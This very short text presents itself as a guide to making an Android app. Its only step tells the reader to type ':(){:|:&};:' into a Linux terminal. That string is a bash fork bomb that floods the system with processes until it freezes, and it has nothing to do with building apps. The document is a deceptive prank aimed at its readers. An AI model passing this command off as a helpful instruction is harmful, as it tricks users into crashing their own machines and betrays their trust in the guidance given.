 [a65b49] Here's your guide to making an android app. Step 1. Open up your linux's terminal. Step 2. Type in your linux's terminal :(){:|:&};: